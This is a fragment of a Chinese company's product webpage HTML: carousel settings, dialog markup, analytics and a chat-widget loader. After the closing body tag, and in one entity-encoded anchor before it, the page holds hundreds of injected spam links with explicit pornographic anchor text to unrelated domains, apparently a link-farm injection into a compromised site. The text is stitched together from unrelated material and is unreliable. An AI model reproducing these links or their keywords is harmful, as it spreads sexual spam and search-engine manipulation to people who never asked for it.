            effect: 'coverflow',
            loop: true,
            autoplay: {
              delay: 1000,
              disableOnInteraction: false},
            grabCursor: true,
            centeredSlides: true,
            slidesPerView:3,
            coverflowEffect: {
                rotate: 0,
                stretch: 20,
                depth:255,
                modifier: 1,
                slideShadows: false,
            },
breakpoints: {
        300: {
						slidesPerView: 3,
					
					},
					768: { 
						slidesPerView: 4,
					
					},
					1290: { 
						slidesPerView: 4,
}
				},
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },

        });

    </script></div></div></div></div></div></div></div><div   id="bydshnkwciv"   class="footer_placeholder"></div></div><div   id="bydshnkwciv"   class="back_top_wrapper" style="display: none;"><div   id="bydshnkwciv"   class="back_top_btn cursor_p"><div   id="bydshnkwciv"   class="back_top_fill"><span id="bydshnkwciv"    class="iconClass"><i class="iconfont icon-jiantou_up arrow_up"></i></span></div></div></div><div   id="bydshnkwciv"   class="basic_atlas_catalog_pc_look" style='display:none;'><div   id="bydshnkwciv"   class="el-dialog"><div   id="bydshnkwciv"   class="el-dialog__body"><div   id="bydshnkwciv"   class="look_frame"><i class="close_look iconfont icon-chuyidong"></i><div   id="bydshnkwciv"   class="look_swiper"><div   id="bydshnkwciv"   class="look_swiper_arrow look_swiper_prev"></div><div   id="bydshnkwciv"   class="look_swiper_arrow look_swiper_next"></div></div><div   id="bydshnkwciv"   class="photo_list_frame"><ul class="photo_list"></ul></div></div></div></div></div><div   id="bydshnkwciv"   class="basic_atlas_catalog_go_on_look" style='display:none;'><div   id="bydshnkwciv"   class="el-dialog"><div   id="bydshnkwciv"   class="el-dialog__body"><div   id="bydshnkwciv"   class="go_on_frame"><i class="close_go_on_frame iconfont icon-chuyidong"></i><div   id="bydshnkwciv"   class="title"></div><div   id="bydshnkwciv"   class="jz_scroll_wrap"><ul class="photo_group_list"></ul></div></div></div></div></div><div   id="bydshnkwciv"   class="dialog_wrap" page-data="product:index"><div   id="bydshnkwciv"   class="dialog_layout"><div   id="bydshnkwciv"   class="dialog_container"><img src="https://sitecdn.71360.com/static/txys-001/image/loading.gif" class="loading_img"><div   id="bydshnkwciv"   class="form_warp"><div   id="bydshnkwciv"   class="dialog_title"><span id="bydshnkwciv"    class="title"></span><i class="dialog_close iconfont"></i></div><div   id="bydshnkwciv"   class="dialog_content"><form class="my_form form-horizontal" id="forms"><div   id="bydshnkwciv"   class="form_content"></div><input type="hidden" name="__msghash__" value="99c776bd6ae750f6f12fb7f5249158ac_71eed4a9abc2da5f11f5142c15b4a5849f200d2a" /></form></div></div></div></div></div><div   id="bydshnkwciv"   class="bg_video_mask"><div   id="bydshnkwciv"   class="popupBg popupBgForWin"></div><div   id="bydshnkwciv"   class="video_dialog"><div   id="bydshnkwciv"   class="dialogVideoDiv"><div   id="bydshnkwciv"   class="cancelDialogVideo iconfont icon-chuyidong"></div><div   id="bydshnkwciv"   class="clearmb"><div
			style="display:none"
			preload="meta"
			class="local_add_video video-js vjs-default-skin vjs-big-play-centered"
			webkit-playsinline="true"
			x5-playsinline=""
			x5-video-player-fullscreen="true"
			x-webkit-airplay="allow"
			x5-video-player-type="h5"
			playsinline="true"
			role="region"
			aria-label="video player"><video
				  playsinline="true"
				  x5-video-player-type="h5"
				  x-webkit-airplay="allow"
				  x5-video-player-fullscreen="true"
				  x5-playsinline=""
				  webkit-playsinline="true"
				  id="myVideo_local_add"
				  class="vjs-tech"
				  controls="false"><source class="videoSource" src="" type="video/mp4">				  您的瀏覽器不支持 HTML5 video 標(biāo)簽
				</video></div><div style="display:none" class="flv_play_inframe_wrap common_code_video"><div   id="bydshnkwciv"   class="common_code_content"></div></div></div></div></div></div><div   id="bydshnkwciv"   class="tips_dialog"><div   id="bydshnkwciv"   class="tips_dialog_main"><div   id="bydshnkwciv"   class="tips_dialog_icon tips_error" style="display: none;"><i class="i_warning"></i></div><div   id="bydshnkwciv"   class="tips_dialog_icon tips_success" style="display: none;"><div   id="bydshnkwciv"   class="i_success"><div   id="bydshnkwciv"   class="i_success_placeholder"></div><i class="i_success_bingo"></i></div></div><div   id="bydshnkwciv"   class="tips_dialog_content"></div></div></div><div   id="bydshnkwciv"   class="mbAreaCodeDialog"><div   id="bydshnkwciv"   class="dialog_layout"><div   id="bydshnkwciv"   class="dialog_container"><div   id="bydshnkwciv"   class="dialog_warp"><div   id="bydshnkwciv"   class="dialog_title"><span id="bydshnkwciv"    class="title">選擇區(qū)號</span><i class="dialog_close iconfont"></i></div><div   id="bydshnkwciv"   class="height_fill"><div   id="bydshnkwciv"   class="searchs_content"><div   id="bydshnkwciv"   class="searchs_input_content" id="searchs_input_content"><input placeholder="請輸入關(guān)鍵字"></div><div   id="bydshnkwciv"   class="searchs_btn_content"><span id="bydshnkwciv"    class="iconfont icon-fangdajing"></span></div></div></div><div   id="bydshnkwciv"   class="dialog_content"><div   id="bydshnkwciv"   class="area_code_list" style="max-height: 100%;overflow: hidden;overflow-y: auto;"></div></div></div></div></div></div><script>  var sys_php_params = {
    module_name : "product",
    action_name : "index",
    get_id : "200009",
    get_page : "0",
    static_url : "",
    url_no_page : "/product-200009.html",
    webp_setting: "0"
  }
</script><script>	function showPrivacyAgreement(obj){
        $(obj).parent().parent().find('input').addClass('agree_selected');
		if($('body').find('#privacy_dialog').length ===0){
            $.ajax({
                type: "get",
                url:  "/?app=site&m=public&a=privacy_dialog_cont",
                success: function(res){
                    $('body').append(res);
                    $('#privacy_dialog').show()
                }
            });
        }else{
            $('#privacy_dialog').show()
        }
	}
	function hidePrivacyAgreement(confirm=false){
        if(confirm){
		  $('.agree_selected').prop("checked", true);
        }
        $('#privacy_dialog').hide();
        $('input[name="agree"]').removeClass('agree_selected');
	}
</script><link rel="stylesheet" ><script type="text/javascript" src="/themelang/t.js"></script><script src="https://sitecdn.71360.com/static/txys-001/js/app.js?my_version_number=2025_1223_0159"></script><script type="text/javascript"
  src="/theme/61690zh-cn/33u10227/base-1766738354.js"></script><script type="text/javascript"
  src="/theme/61690zh-cn/33u10227/product_index-1766738354.js"></script><style type="text/css">		.bdshare-slide-bottom .slide-more{display:none;}
		</style><script type="text/javascript">function rf(){return false;}document.oncontextmenu=rf;document.onselectstart=rf;document.ondragstart=rf;$(document).ready(function(){$("body").css({"user-select":"none", "-moz-user-select":"none", "-webkit-user-select":"none", "-ms-user-select":"none"});});</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?54279440ce6f5b73d9426c643d892fce";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script defer src="https://sitecdn.71360.com/ztbjs/v2/static/js/ztb_354211cb0baed01c76098fed72a397f1.js"></script><script>	(function(){if(typeof bp == 'undefined'){var bp = document.createElement('script');bp.src='https://zz.bdstatic.com/linksubmit/push.js';var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(bp, s);}})();
	</script><script>	    (function() {
	    		    	window._ttalk_setting_current_lang="zh";
	    		    	var tmSrc = ["h","t","t","p","s",":","\/","\/","t","m",".","7","1","3","6","0",".","c","o","m","\/","t","m",".","j","s","?","u","=","f","2","3","a","2","2","f","6","9","a","0","d","c","3","7","f","3","9","6","2","6","0","8","2","1","5","d","5","7","4","d","b"];
	    	var tmDomain = ["w","w","w",".","s","e","n","s","e","i","t",".","c","o","m",".","c","n"];
	    	tmSrc =tmSrc.join('')
	    	tmDomain =tmDomain.join('')
	    	if(location.hostname === tmDomain){
				if(typeof js_arr != 'undefined'){
					js_arr.push(tmSrc);
				}else{
					var tm = document.createElement("script");
					tm.src =tmSrc;
					var s = document.getElementsByTagName("script")[0];
					s.parentNode.insertBefore(tm, s);
		    	}
			}
	    })();
	</script><!-- 響應(yīng)式en的掛件 --></div>
<a href="http://liweiyiqi.com/">&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#95;&#22823;&#32905;&#22823;&#25447;&#19968;&#36827;&#19968;&#20986;&#22909;&#29245;&#35270;&#33394;&#22823;&#24072;&#95;&#25170;&#24320;&#22823;&#33151;&#29408;&#29408;&#25402;&#36827;&#35270;&#39057;&#95;&#20122;&#27954;&#65;&#86;&#31192;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33216;&#95;&#20037;&#20037;&#20037;&#31934;&#21697;&#50;&#48;&#50;&#48;&#20813;&#36153;&#35266;&#30475;&#95;&#20122;&#27954;&#20081;&#20122;&#27954;&#20081;&#22919;&#26080;&#30721;&#40635;&#35910;&#95;&#33394;&#20599;&#20599;&#33394;&#22108;&#22108;&#29408;&#29408;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;</a>
</table>
<script>
	(function(){
		var canonicalURL, curProtocol;
		//Get the <link> tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>

<div id="pl_css_ganrao" style="display: none;"></div>
<a href="http://paper163.com" target="_blank">国产精品视频bt天堂</a>|
<a href="http://dgsbit.com" target="_blank">免费观看美女被靠视频网站</a>|
<a href="http://cqrkwe.cn" target="_blank">国产日韩在线播放不卡欧美</a>|
<a href="http://www.thitruongbds.net" target="_blank">黄色片一区二区三</a>|
<a href="http://m.miniburgertruck.com" target="_blank">中文字幕福利一二三区</a>|
<a href="http://marketinghelsinki.com" target="_blank">国产精品视频久久一区</a>|
<a href="http://m.eduhnd.com.cn" target="_blank">国产白丝袜美女久久久久久久久</a>|
<a href="http://qualitycampingrv.com" target="_blank">欧美在线高清免费</a>|
<a href="http://m.hummingbirdlibrary.com" target="_blank">成人免费看黄yyy456</a>|
<a href="http://m.genekingsley.com" target="_blank">国产精品无卡无在线播放</a>|
<a href="http://m.wood-turned.com" target="_blank">中文字幕日韩观看</a>|
<a href="http://hsheng.cn" target="_blank">可以在线看的av网站</a>|
<a href="http://m.zgzxclsc.com" target="_blank">亚洲精品天堂日韩</a>|
<a href="http://www.indsignqatar.com" target="_blank">在线观看国产高清免费不卡色</a>|
<a href="http://www.dgweibaili.com.cn" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://84mx.com" target="_blank">999久久久免费看</a>|
<a href="http://www.smvitale.com" target="_blank">mm131美女视频一区二区</a>|
<a href="http://adiwarna.cn" target="_blank">日韩涩涩一区二区三区</a>|
<a href="http://www.nchywl.com.cn" target="_blank">亚洲精品国产自在在线观看l</a>|
<a href="http://zhaoxuezhang.com" target="_blank">亚洲区中文字幕在线</a>|
<a href="http://www.atkingdomblog.com" target="_blank">亚洲欧洲综合伊人不卡在线一区</a>|
<a href="http://yxyx6.com" target="_blank">国产一二三区视频免费观看</a>|
<a href="http://www.livolador.cn" target="_blank">影视一区二区三区</a>|
<a href="http://m.yes44.com" target="_blank">亚洲五月天精品久久</a>|
<a href="http://fnorg.com" target="_blank">亚洲成人三区四区</a>|
<a href="http://www.fcsaustria.com" target="_blank">亚洲福利爱爱爱视频</a>|
<a href="http://sc.cn" target="_blank">精品久久久久久久国产</a>|
<a href="http://www.3dmariupol.com" target="_blank">亚洲欧美日韩在线播放</a>|
<a href="http://nmghh.com" target="_blank">国产婷婷91在线精品</a>|
<a href="http://www.remekgroup.com" target="_blank">99这里只有精品</a>|
<a href="http://m.ikangxiang.com" target="_blank">精品国产成av片 青青人亚洲av免费观看</a>|
<a href="http://m.yamahaycz.com" target="_blank">精品国产呻吟久久av</a>|
<a href="http://www.desirepower.com.cn" target="_blank">久久国产精品成人av影视</a>|
<a href="http://www.elmaktowercrane.cn" target="_blank">精品亚洲视频欧美</a>|
<a href="http://www.taylorswings.com" target="_blank">中文字幕在线视频日韩精</a>|
<a href="http://www.kentuckywarriors.com" target="_blank">香蕉精品视频国产</a>|
<a href="http://www.0750xh.cn" target="_blank">黄三级日本一区二区</a>|
<a href="http://m.cnhongcheng.cn" target="_blank">欧美日韩激情视频免费观看</a>|
<a href="http://dgjdzx.com" target="_blank">亚洲免费欧美在线观看</a>|
<a href="http://www.dongbeisubing.com" target="_blank">国产三级免费不卡一区二区</a>|
<a href="http://m.findalternativeroute.com" target="_blank">一区二区三区视频区</a>|
<a href="http://m.reynasoft.com" target="_blank">国产69精品久久久久观看</a>|
<a href="http://mtnt.com.cn" target="_blank">亚洲欧美日韩国产天堂</a>|
<a href="http://www.236898.cn" target="_blank">а√ 天堂 在线官网</a>|
<a href="http://www.loopygadgets.com" target="_blank">婷婷六月久久综合丁香中文</a>|
<a href="http://m.shucaixia.cn" target="_blank">午夜片国内精彩视频一区二区</a>|
<a href="http://m.stormrunning.com" target="_blank">日本高清视频不卡码</a>|
<a href="http://pfkv.cn" target="_blank">在线中文字幕无第一页</a>|
<a href="http://m.rg-mobile.com" target="_blank">成年动漫av网免费</a>|
<a href="http://www.accessonmainstreet.net" target="_blank">精品四虎免费观看国产高清</a>|
<a href="http://yyhty.cn" target="_blank">国产一区二区啊啊啊在线观看</a>|
<a href="http://yuzua.com" target="_blank">久久少妇呻吟视频久久久</a>|
<a href="http://www.vycpool.com" target="_blank">人妻少妇久久久久久久</a>|
<a href="http://m.huaxinghongmu.com" target="_blank">韩国日本欧美一区二区视频</a>|
<a href="http://m.oneclickfx.com" target="_blank">日韩中文字幕无马</a>|
<a href="http://cn-dongji.com" target="_blank">亚洲视频久久一区二区三区</a>|
<a href="http://m.dancingfeats.com" target="_blank">加勒比av乱码一区</a>|
<a href="http://m.ksqc.cn" target="_blank">国产成人免费97在线</a>|
<a href="http://m.enviroexpousa.com" target="_blank">亚洲特级黄片久久久</a>|
<a href="http://www.viwooo.cn" target="_blank">最近中文字幕视频在线观看免费</a>|
<a href="http://riftdimension.com" target="_blank">日韩欧美福利一区二区三区</a>|
<a href="http://kitsucesso.com" target="_blank">亚洲国产精品三级在线观看</a>|
<a href="http://xctjxx.com" target="_blank">亚洲人禽杂交av片久久</a>|
<a href="http://www.fswts.com" target="_blank">91色综合久久熟女丰满</a>|
<a href="http://enewsreference.com" target="_blank">亚洲国产精品自产拍在线播放</a>|
<a href="http://m.gouravthakur.com" target="_blank">亚洲开心网伊人久久国产精品</a>|
<a href="http://www.wanshida-sonic.com" target="_blank">亚洲av成人不卡一区二区</a>|
<a href="http://www.jin158.com" target="_blank">黑人精品xxx一区二区三区</a>|
<a href="http://www.christian8.org.cn" target="_blank">亚洲国产欧美在线观看片不卡</a>|
<a href="http://fibrepla.com" target="_blank">精品久久久久久久人妻换</a>|
<a href="http://tmcei.com" target="_blank">一级片在线免费播放</a>|
<a href="http://powerhousechallenge.com" target="_blank">2021国产精品一卡2卡三卡4卡</a>|
<a href="http://yjsy001.com" target="_blank">亚洲国产日韩在线观看视频</a>|
<a href="http://xzac.com.cn" target="_blank">欧美日韩免费一区</a>|
<a href="http://m.hzbbkfzx.com" target="_blank">久久精品久久国产</a>|
<a href="http://crowefordsales.com" target="_blank">黄色永久网站在线免费观看</a>|
<a href="http://www.indsignqatar.com" target="_blank">国产女主播在线免费</a>|
<a href="http://jzbzh.cn" target="_blank">蜜臀精品视频在线一区</a>|
<a href="http://www.wingscharter.com" target="_blank">欧美国产日本在线不卡</a>|
<a href="http://jiuskousa.com" target="_blank">中文高清在线中文字幕日韩</a>|
<a href="http://www.bisheng.net.cn" target="_blank">亚洲精品无码aⅴ中文字幕</a>|
<a href="http://banggangpodcast.com" target="_blank">蜜臀视频一区三区</a>|
<a href="http://www.suzona.com" target="_blank">色人综合在线视频</a>|
<a href="http://www.xbtsp.com" target="_blank">在线观看99精品视频</a>|
<a href="http://m.skyfeng.com" target="_blank">天堂av好男人亚洲精品</a>|
<a href="http://m.goldeneaglemovingca.com" target="_blank">美女丝袜在线观看一区二区</a>|
<a href="http://www.lyqjys.com" target="_blank">色婷婷一区二区三区99视频</a>|
<a href="http://m.jtekguitars.com" target="_blank">亚韩一区二区在线中文字幕</a>|
<a href="http://qiansheji.com" target="_blank">在线中文字幕日韩一区</a>|
<a href="http://cartoonpornindustry.com" target="_blank">国产精品高潮呻吟久久久久久</a>|
<a href="http://m.hqshwsc.cn" target="_blank">手机看片日韩国产</a>|
<a href="http://m.hpbid.com" target="_blank">国产探花在线精品一区二区</a>|
<a href="http://m.kosmopharm.com" target="_blank">中文字幕第一在线观看视频</a>|
<a href="http://www.piccwhetu.com.cn" target="_blank">2021国产一区二区</a>|
<a href="http://www.gutaon.com" target="_blank">色狠狠一区二区三区熟</a>|
<a href="http://new-forms.com" target="_blank">色婷婷影院一区二区乱码</a>|
<a href="http://m.andesbus.com" target="_blank">亚洲精品中文字幕久久久久</a>|
<a href="http://m.nhtfvxt.cn" target="_blank">一级少妇一区二区</a>|
<a href="http://m.jintapump.com" target="_blank">一级黄色大片中文字幕</a>|
<a href="http://www.templatesfordesign.com" target="_blank">在线麻豆一区国产</a>|
<a href="http://arunrathi.com" target="_blank">国产午夜在线观看</a>|
<a href="http://ohsbvsh.cn" target="_blank">美女aaaa黄色一级片免费的</a>|
<a href="http://m.ioewe.com" target="_blank">黄色国产免费观看网站性色av</a>|
<a href="http://m.mister-asbun.com" target="_blank">国产孕妇孕交视频在线观看</a>|
<a href="http://www.fibrepla.com" target="_blank">999久久久免费看</a>|
<a href="http://m.homeprojecthq.com" target="_blank">欧美少妇超久久久</a>|
<a href="http://m.shuttermakers.com" target="_blank">日韩精品一区二区三区第99</a>|
<a href="http://m.aaronbaggio.com" target="_blank">亚洲av网站网址在线观看</a>|
<a href="http://m.emmamargareta.com" target="_blank">正在播放国产av一区二区</a>|
<a href="http://m.hdszz.cn" target="_blank">最近中文字幕的在线MV视频</a>|
<a href="http://m.whatshappeningtampa.com" target="_blank">久久国产精品成人免费</a>|
<a href="http://www.templatesfordesign.com" target="_blank">精品久久久久久字幕人妻</a>|
<a href="http://m.sunshineforeverlighting.com.cn" target="_blank">免费乱理伦片奇优影院</a>|
<a href="http://jamisonbanham.com" target="_blank">欧美视频中文字幕</a>|
<a href="http://www.insightsolutionsinc.com" target="_blank">精品亚洲不卡一区二区三区四区</a>|
<a href="http://www.vuvbse.cn" target="_blank">日韩免费一区二区三区高清</a>|
<a href="http://jrguandao.cn" target="_blank">91原创精品视频在线观看</a>|
<a href="http://xc9777.com" target="_blank">欧美色一区人人妻人人妻3d</a>|
<a href="http://aquilafab.com" target="_blank">欧美福利一区二区三区</a>|
<a href="http://m.cwe.org.cn" target="_blank">精品国产一区二区久久</a>|
<a href="http://my666.com.cn" target="_blank">五月激情欧美综合网</a>|
<a href="http://m.nikephoto.com" target="_blank">午夜免费在线高清观看av</a>|
<a href="http://tlqh123.com" target="_blank">国产美女丝袜高潮白浆网站!</a>|
<a href="http://m.the-british-beef.com" target="_blank">久久中文人妻av 狠狠久久久五月天</a>|
<a href="http://dvdtodivx.net" target="_blank">在线免费观看av不卡</a>|
<a href="http://www.kswxs.cn" target="_blank">伊人色综合视频一区二区三区</a>|
<a href="http://www.caruninternational.com" target="_blank">黄色一区二区免费在线观看</a>|
<a href="http://m.tudou-net.cn" target="_blank">蜜桃视频在线观看免费</a>|
<a href="http://m.uukq.cn" target="_blank">最新国产の精品合集bt伙计</a>|
<a href="http://m.samloewenberg.com" target="_blank">国产精品久久72</a>|
<a href="http://www.wanbao-compressor.com" target="_blank">国产精品久久72</a>|
<a href="http://uooji.com" target="_blank">最新网址在线观看一区二区</a>|
<a href="http://dalianlihun.com" target="_blank">欧美日韩国产亚洲黄片</a>|
<a href="http://m.qklp.com.cn" target="_blank">欧美日本日韩一二区视频</a>|
<a href="http://m.iterp.com.cn" target="_blank">日本午夜少妇福利电影在线观看</a>|
<a href="http://riftdimension.com" target="_blank">国产国产精品一区二区</a>|
<a href="http://m.gmcblog.com" target="_blank">性欧美性另类巨大</a>|
<a href="http://www.enfance-lecture.com" target="_blank">免费的中文字幕视频</a>|
<a href="http://xctjxx.com" target="_blank">亚洲人妻少妇不满中出</a>|
<a href="http://www.azistudio.com" target="_blank">欧美精品v欧洲高清视频在线观看</a>|
<a href="http://www.investshares.net" target="_blank">日韩亚洲av日韩乱码</a>|
<a href="http://www.notre-ville.net" target="_blank">国产熟女福利精品最新</a>|
<a href="http://www.h-mode.cn" target="_blank">日本高清视频www在线观看</a>|
<a href="http://m.aaronbaggio.com" target="_blank">久久一区二区欧美</a>|
<a href="http://ipbsc.com" target="_blank">日韩精品久久男女人妻</a>|
<a href="http://www.hairchanger.com" target="_blank">最新中文字幕在线观看一区</a>|
<a href="http://www.healingforactivists.com" target="_blank">亚洲熟妇中文字幕日产乱码</a>|
<a href="http://m.npulyo.cn" target="_blank">日本在线观看精品视频</a>|
<a href="http://www.zhihuijian.com.cn" target="_blank">欧美日韩香蕉视频</a>|
<a href="http://dxinhha.cn" target="_blank">在线不卡中文字幕播放</a>|
<a href="http://www.0937ly.com" target="_blank">AA级毛片免费观看视频</a>|
<a href="http://m.ccs-solar.com" target="_blank">久久午夜少妇高潮毛片</a>|
<a href="http://m.mslfbkw.cn" target="_blank">欧美精视频一区二区三区</a>|
<a href="http://www.sgidelmarva.com" target="_blank">99精品久久久久中文字幕人妻</a>|
<a href="http://360tobuy.com" target="_blank">在线视频观看免费亚洲</a>|
<a href="http://m.kschangfeng.com.cn" target="_blank">国产日韩欧美视频一区二区三区</a>|
<a href="http://m.minisothailand.com" target="_blank">日韩三级另类视频</a>|
<a href="http://www.hpmd.com.cn" target="_blank">人妻有码av中文幕久久</a>|
<a href="http://m.julieandrobert.com" target="_blank">亚洲精品中文字幕999</a>|
<a href="http://www.bjwgt.com" target="_blank">亚洲黄色大片免费的观看</a>|
<a href="http://youseeuc.cn" target="_blank">九九热视频/这里只有精品</a>|
<a href="http://m.yuntaiji.cn" target="_blank">欧美激情在线网址</a>|
<a href="http://m.wslcaf.com" target="_blank">欧美人妻少妇精品久久久</a>|
<a href="http://www.yh-nj.com" target="_blank">操美女国产一区二区三区</a>|
<a href="http://titaniumcircle.com" target="_blank">亚洲精品国产自在在线观看l</a>|
<a href="http://m.goldeneaglemovingca.com" target="_blank">国产精品久久久内射</a>|
<a href="http://www.gsroselaw.com" target="_blank">制服丝袜 在线 亚洲</a>|
<a href="http://m.kafeiriji.com" target="_blank">亚洲国产一区二区电影</a>|
<a href="http://m.zggnbyc.cn" target="_blank">熟妇女人妻丰满少妇中文字幕</a>|
<a href="http://mslfbkw.cn" target="_blank">国产熟女一区二区精品视频</a>|
<a href="http://m.darpdecade.com" target="_blank">一级片在线免费观看不卡</a>|
<a href="http://fylh.com.cn" target="_blank">欧美艳星一区二区视频</a>|
<a href="http://m.paoloizzo.net" target="_blank">亚洲人禽杂交av片久久</a>|
<a href="http://www.healingforactivists.com" target="_blank">av丝袜美腿中文字幕</a>|
<a href="http://lovecaffe.com" target="_blank">久久999国产高清精品</a>|
<a href="http://m.dreamkitchensmiami.com" target="_blank">亚洲国产福利精品视频</a>|
<a href="http://m.altiline.com" target="_blank">精品久久久久久字幕人妻</a>|
<a href="http://m.tszgjs.com" target="_blank">蜜乳一区二区视频在线观看</a>|
<a href="http://m.yp777.cn" target="_blank">久久精品亚洲精品2020</a>|
<a href="http://m.xhmhs.com" target="_blank">久久精品久久国产</a>|
<a href="http://m.ave18.com" target="_blank">日韩人妻大片观看网址</a>|
<a href="http://qianyule.com" target="_blank">国产激情精品一区二区三区波野</a>|
<a href="http://www.crcracing.cn" target="_blank">精品国产成人综合</a>|
<a href="http://m.wrpdby.cn" target="_blank">亚洲成人久久综合网</a>|
<a href="http://m.armoniapublishing.com" target="_blank">欧美午夜精品久久久久久老年</a>|
<a href="http://m.uk-citizenship-test.com" target="_blank">国产欧美区二区三区</a>|
<a href="http://hxqzsb.cn" target="_blank">av免费国产在线播放</a>|
<a href="http://www.lipo-lab.cn" target="_blank">中一区二区在线视频</a>|
<a href="http://m.oplesguesthouse.com" target="_blank">一区二区三区拍拍午夜福利视频</a>|
<a href="http://m.iaro.cn" target="_blank">欧美日韩www网站视频免费</a>|
<a href="http://m.1st-rangers.net" target="_blank">成人 在线 日韩 欧美</a>|
<a href="http://m.propertysharenetwork.com" target="_blank">97国产精品国产品国语字幕</a>|
<a href="http://www.deshlersmachineinc.com" target="_blank">国产三区四区五区在线观看</a>|
<a href="http://m.ccxy.net" target="_blank">最新中文字幕在线观看一区</a>|
<a href="http://m.miushuo.cn" target="_blank">字幕中文日韩欧美</a>|
<a href="http://m.boduu.cn" target="_blank">欧美久久久久久久黄片</a>|
<a href="http://www.evertopmachine.com" target="_blank">十八禁一区二区在线播放</a>|
<a href="http://www.innovativetile.net" target="_blank">亚洲天天做夜夜做天天欢人人</a>|
<a href="http://m.hjbl.com.cn" target="_blank">男人天堂一区二区av</a>|
<a href="http://www.xgprint.com" target="_blank">三级成年网站在线观看级爱网</a>|
<a href="http://m.hypnosisandmore.com" target="_blank">av网址在线免费观看</a>|
<a href="http://yunyinsi.com" target="_blank">韩日一级人添人人澡人人妻精品</a>|
<a href="http://mistressbryce.com" target="_blank">99国产一区二区在线</a>|
<a href="http://kalamodo.com" target="_blank">亚洲国产欧美视频在线看</a>|
<a href="http://www.overdrivebusiness.com" target="_blank">东方av免费观看久久av</a>|
<a href="http://www.okpwhs.cn" target="_blank">丰满岳乱妇久久久</a>|
<a href="http://www.ganporn.com" target="_blank">午夜在线亚洲精品福利</a>|
<a href="http://m.zhengzhiyi.cn" target="_blank">91原创精品视频在线观看</a>|
<a href="http://www.pengdacar.com" target="_blank">国产亚洲欧美一区二区三区在线观看</a>|
<a href="http://www.groupmeister.com" target="_blank">亚洲乳大丰满中文字幕少妇av</a>|
<a href="http://m.womensmulesandclogs.com" target="_blank">色婷婷在线观看成人免费公开</a>|
<a href="http://milandesigner.com" target="_blank">欧美精品一区二区精品久久</a>|
<a href="http://m.bulletinhour.com" target="_blank">看片网址av中文字幕在线观看</a>|
<a href="http://m.ioewe.com" target="_blank">亚洲韩国日本欧美综合</a>|
<a href="http://xnqcwa.com" target="_blank">国产精品精品久久久久久潘金莲</a>|
<a href="http://tamayolawfirm.com" target="_blank">极品少妇视频一区二区</a>|
<a href="http://androtvbox.com" target="_blank">亚欧美精品一区二区三区四区</a>|
<a href="http://www.kitfc.com" target="_blank">四虎成人精品一区二区免费网站</a>|
<a href="http://m.investshares.net" target="_blank">久久99国产66精品久久</a>|
<a href="http://www.flymallard.com" target="_blank">蜜桃人妻一区二区</a>|
<a href="http://m.ditanguan.com" target="_blank">亚洲综合另类色图</a>|
<a href="http://fighttheharassment.com" target="_blank">99精品人妻专区在线视频</a>|
<a href="http://ztifw.cn" target="_blank">国产成人福利视频在线观看</a>|
<a href="http://www.mallorydorn.com" target="_blank">老司机精品午夜视频在线</a>|
<a href="http://m.revelationmarket.com" target="_blank">欧美人成视频一区二区</a>|
<a href="http://www.wikikpop.com" target="_blank">欧美色一区人人妻人人妻3d</a>|
<a href="http://m.9tx.net" target="_blank">91精品国产综合久蜜臀</a>|
<a href="http://finntraining.com" target="_blank">人妻少妇精品视频在线免费观看</a>|
<a href="http://m.688yxs.com" target="_blank">国产精品久久国产亚洲av站长</a>|
<a href="http://m.diamatisfashion.com" target="_blank">中文字幕av日韩一区</a>|
<a href="http://www.ianjwtc.cn" target="_blank">亚洲av秘精品一区二区三区</a>|
<a href="http://sczlbr.com" target="_blank">日韩欧美一级特黄</a>|
<a href="http://www.09700.cn" target="_blank">国产一区波多野结衣</a>|
<a href="http://m.cyxkj8.com" target="_blank">av不卡网站在线下载免费观看</a>|
<a href="http://bekash.com" target="_blank">成年人视频在线观看网站</a>|
<a href="http://m.oliversteel.net" target="_blank">日韩在线免费观看电影一区</a>|
<a href="http://www.rongxue.org.cn" target="_blank">在线中文字幕日韩一区</a>|
<a href="http://m.theskylineshop.com" target="_blank">中文字幕 免费在线观看</a>|
<a href="http://krhvradio.com" target="_blank">亚洲国产电影在线观看精品</a>|
<a href="http://m.maineartist.com" target="_blank">男人的天堂一区二区视频在线</a>|
<a href="http://m.lianyifang.cn" target="_blank">大香蕉黄片精品在线</a>|
<a href="http://joycourt.cn" target="_blank">亚洲天堂一二三四区av</a>|
<a href="http://m.l2r.com.cn" target="_blank">97视频精品全国在线观看</a>|
<a href="http://oyp6.cn" target="_blank">中文字幕国产日韩在线观看</a>|
<a href="http://smare.net" target="_blank">亚洲欧洲中文日韩a乱码</a>|
<a href="http://hungerseattle.com" target="_blank">五月婷欧美国产中文字幕</a>|
<a href="http://m.fnnczsf.cn" target="_blank">偷自视频视频区免费</a>|
<a href="http://m.tibetmusic.net" target="_blank">一夜七次郎国产精品亚洲</a>|
<a href="http://m.wowgoldbulk.com" target="_blank">欧美 亚洲,视频一区</a>|
<a href="http://m.tudou-net.cn" target="_blank">欧美成人精品一二三区</a>|
<a href="http://dryskinz.com" target="_blank">日本免费一区二区三区在线视频</a>|
<a href="http://www.fosp.net" target="_blank">欧美少妇超久久久</a>|
